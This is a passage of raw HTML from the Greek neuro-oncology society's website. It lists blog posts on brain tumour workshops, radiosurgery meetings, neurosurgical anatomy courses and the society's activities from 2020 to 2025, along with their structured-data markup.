href='https://neurooncology.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%b7-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%b1%ce%b4%ce%ac%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-workshop/' title='Συμμετοχη της ομαδάς μας στο Διεθνές Workshop με θέμα τα Γλοιώματα του Εγκεφάλου.'>Συμμετοχη της ομαδάς μας στο Διεθνές Workshop με θέμα τα Γλοιώματα του Εγκεφάλου.</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2025-05-22T10:30:49+00:00" >22 Μαΐου 2025</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Την Τεταρτη 21 Μαϊου 2025 είχαμε την…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2025/05/glioma-workshop-2025-3.jpg</span>
						<span itemprop='height'>549</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2025-05-22 10:30:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-06-22 20:46:45</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Συμμετοχη της ομαδάς μας στο Διεθνές Workshop με θέμα τα Γλοιώματα του Εγκεφάλου.</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3213 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_third  fake-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/1st-cns-radiosurgery-athens-meeting/' data-rel='slide-1' class='slide-image' title=''><span class=' fallback-post-type-icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='slider-fallback-image'><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/05/master-2020-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></span></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/1st-cns-radiosurgery-athens-meeting/' title='Συνέδριο Στερεοτακτικής Ακτινοχειρουργικής, με τίτλο «1st CNS RADIOSURGERY Athens Meeting, RADIOSURGERY for Central Nervous System (Intracranial/Spinal)»'>Συνέδριο Στερεοτακτικής Ακτινοχειρουργικής, με τίτλο «1st CNS RADIOSURGERY Athens Meeting, RADIOSURGERY for Central Nervous System (Intracranial/Spinal)»</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-01-19T09:15:57+00:00" >19 Ιανουαρίου 2024</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >




Στις 20-22 Οκτωβρίου του 2023 διοργανώθηκε…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2024-01-19 09:15:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-01-19 21:21:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Συνέδριο Στερεοτακτικής Ακτινοχειρουργικής, με τίτλο «1st CNS RADIOSURGERY Athens Meeting, RADIOSURGERY for Central Nervous System (Intracranial/Spinal)»</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3079 slide-entry-overview slide-loop-4 slide-parity-odd  av_one_third first fake-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/' data-rel='slide-1' class='slide-image' title=''><span class=' fallback-post-type-icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='slider-fallback-image'><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/05/master-2020-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></span></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/' title='&quot;Η Ελληνική Νευρο-ογκολογική Εταιρεία για τον Μάιο, μήνα ευαισθητοποίησης και ενημέρωσης για τους όγκους εγκεφάλου&quot;'>"Η Ελληνική Νευρο-ογκολογική Εταιρεία για τον Μάιο, μήνα ευαισθητοποίησης και ενημέρωσης για τους όγκους εγκεφάλου"</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2023-05-08T09:37:20+00:00" >8 Μαΐου 2023</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
ΠΗΓΗ: https://livinglfs.org/go-grey-in-may-choroid-plexus-tumors/



Ο…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2023-05-08 09:37:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-05-08 13:05:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>"Η Ελληνική Νευρο-ογκολογική Εταιρεία για τον Μάιο, μήνα ευαισθητοποίησης και ενημέρωσης για τους όγκους εγκεφάλου"</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2808 slide-entry-overview slide-loop-5 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/white-matter-dissection-neurosurgical-anatomy-course-2022/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2021/10/244654854_3001650846760744_3798906148603820756_n-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2021/10/244654854_3001650846760744_3798906148603820756_n-495x400.jpg 495w, https://neurooncology.gr/wp-content/uploads/2021/10/244654854_3001650846760744_3798906148603820756_n-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/white-matter-dissection-neurosurgical-anatomy-course-2022/' title='White Matter Dissection &amp; Neurosurgical Anatomy Course 2022'>White Matter Dissection & Neurosurgical Anatomy Course 2022</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-10-27T09:00:50+00:00" >27 Οκτωβρίου 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Το Εργαστήριο Μικρο-νευροχειρουργικής…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2021/10/244654854_3001650846760744_3798906148603820756_n.jpg</span>
						<span itemprop='height'>720</span>
						<span itemprop='width'>1280</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2021-10-27 09:00:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-10-29 14:13:44</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>White Matter Dissection & Neurosurgical Anatomy Course 2022</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2804 slide-entry-overview slide-loop-6 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/8-seminario-krotafikoy-ostoy/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2021/10/246620109_3011974459061716_5604300704886055433_n-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/8-seminario-krotafikoy-ostoy/' title='8ο Σεμινάριο Εκσκαφής Κροταφικού Οστού - Athens Microneurosurgery Laboratory'>8ο Σεμινάριο Εκσκαφής Κροταφικού Οστού - Athens Microneurosurgery Laboratory</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-10-21T08:45:35+00:00" >21 Οκτωβρίου 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Με επιτυχία ολοκληρηρωθηκε το 8ο…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2021/10/246620109_3011974459061716_5604300704886055433_n.jpg</span>
						<span itemprop='height'>960</span>
						<span itemprop='width'>720</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2021-10-21 08:45:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-10-29 19:53:38</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>8ο Σεμινάριο Εκσκαφής Κροταφικού Οστού - Athens Microneurosurgery Laboratory</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-2800 slide-entry-overview slide-loop-7 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/neyroogkologika-symvoylia/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2021/10/received_612103226474460-495x400.jpeg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/neyroogkologika-symvoylia/' title='Nευροογκολογικά συμβούλια της Ελληνικής Νευρογκολογικής Εταιρίας'>Nευροογκολογικά συμβούλια της Ελληνικής Νευρογκολογικής Εταιρίας</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-10-13T08:15:15+00:00" >13 Οκτωβρίου 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Η Ελληνική Νευρο-Ογκολογική Εταιρία…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2021/10/received_612103226474460.jpeg</span>
						<span itemprop='height'>585</span>
						<span itemprop='width'>789</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2021-10-13 08:15:15</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-10-29 13:55:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Nευροογκολογικά συμβούλια της Ελληνικής Νευρογκολογικής Εταιρίας</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2701 slide-entry-overview slide-loop-8 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/5-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-neurooncology-gr/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2021/05/neurooncology.gr-5th-anniversary-slide-2-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2021/05/neurooncology.gr-5th-anniversary-slide-2-495x400.jpg 495w, https://neurooncology.gr/wp-content/uploads/2021/05/neurooncology.gr-5th-anniversary-slide-2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/5-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-neurooncology-gr/' title='5 ΧΡΟΝΙΑ με το “neurooncology.gr” !!!'>5 ΧΡΟΝΙΑ με το “neurooncology.gr” !!!</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-05-27T22:30:48+00:00" >27 Μαΐου 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Tον Μάιο του 2021 συμπληρώθηκαν 5 χρόνια…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2021/05/neurooncology.gr-5th-anniversary-slide-2.jpg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2021-05-27 22:30:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-29 19:25:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>5 ΧΡΟΝΙΑ με το “neurooncology.gr” !!!</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2697 slide-entry-overview slide-loop-9 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b7%ce%b3%ce%b7%cf%84%ce%ae%cf%82-%ce%b3%ce%b5%cf%8e%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%cf%83%cf%84%cf%81%ce%ac%ce%bd%cf%84%ce%b6%ce%b1%ce%bb%ce%b7%cf%82-%ce%b4%ce%b9%ce%b5/' data-rel='slide-1' class='slide-image' title=''><img width="300" height="300" src="https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office.jpg 300w, https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office-80x80.jpg 80w, https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office-36x36.jpg 36w, https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b7%ce%b3%ce%b7%cf%84%ce%ae%cf%82-%ce%b3%ce%b5%cf%8e%cf%81%ce%b3%ce%b9%ce%bf%cf%82-%cf%83%cf%84%cf%81%ce%ac%ce%bd%cf%84%ce%b6%ce%b1%ce%bb%ce%b7%cf%82-%ce%b4%ce%b9%ce%b5/' title='Ο καθηγητής Γεώργιος Στράντζαλης, διευθυντής της Νευροχειρουργικής Κλινικής του Γενικού Νοσοκομείου Αθηνών “ΕΥΑΓΓΕΛΙΣΜΟΣ”.'>Ο καθηγητής Γεώργιος Στράντζαλης, διευθυντής της Νευροχειρουργικής Κλινικής του Γενικού Νοσοκομείου Αθηνών “ΕΥΑΓΓΕΛΙΣΜΟΣ”.</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2021-05-27T09:00:18+00:00" >27 Μαΐου 2021</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Ο καθηγητής νευροχειρουργικής του…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2021/05/strantzalis-office.jpg</span>
						<span itemprop='height'>300</span>
						<span itemprop='width'>300</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2021-05-27 09:00:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-10-29 14:11:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ο καθηγητής Γεώργιος Στράντζαλης, διευθυντής της Νευροχειρουργικής Κλινικής του Γενικού Νοσοκομείου Αθηνών “ΕΥΑΓΓΕΛΙΣΜΟΣ”.</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-2486 slide-entry-overview slide-loop-10 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/1%ce%bf-webinar-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/1%ce%bf-webinar-%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%bf%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba/' title='1ο Webinar Στερεοτακτικής Ακτινοχειρουργικής στην Ελλάδα'>1ο Webinar Στερεοτακτικής Ακτινοχειρουργικής στην Ελλάδα</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-11-27T15:52:00+00:00" >27 Νοεμβρίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
1ο Webinar ΣΤΕΡΕΟΤΑΚΤΙΚΗΣ ΑΚΤΙΝΟΧΕΙΡΟΥΡΓΙΚΗΣ…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/11/webinar-new-1.jpg</span>
						<span itemprop='height'>432</span>
						<span itemprop='width'>720</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-11-27 15:52:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-28 12:29:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>1ο Webinar Στερεοτακτικής Ακτινοχειρουργικής στην Ελλάδα</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2556 slide-entry-overview slide-loop-11 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION-495x400.jpeg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/affiliation-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae%cf%82/' title='Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”'>Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-11-18T22:30:44+00:00" >18 Νοεμβρίου 2020</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Η “Ομάδα Ακτινοχειρουργικής της…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2020/12/ISRS-AFFILIATION.jpeg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>623</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2020-11-18 22:30:44</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-28 11:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Affiliation της “Ομάδας Ακτινοχειρουργικής” της “Ελληνικής Νευροογκολογικής Εταιρείας” με την “ISRS”</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2561 slide-entry-overview slide-loop-12 slide-parity-odd  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%ce%b5%ce%bd%ce%b4%ce%b5%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae%cf%82-%cf%83%cf%84%ce%b5/' data-rel='slide-1' class='slide-image' title=''><img width="364" height="308" src="https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy.png" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy.png 364w, https://neurooncology.gr/wp-content/uploads/2020/12/logo_eopyy-300x254.png 300w" sizes="(max-width: 364px) 100vw, 364px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a 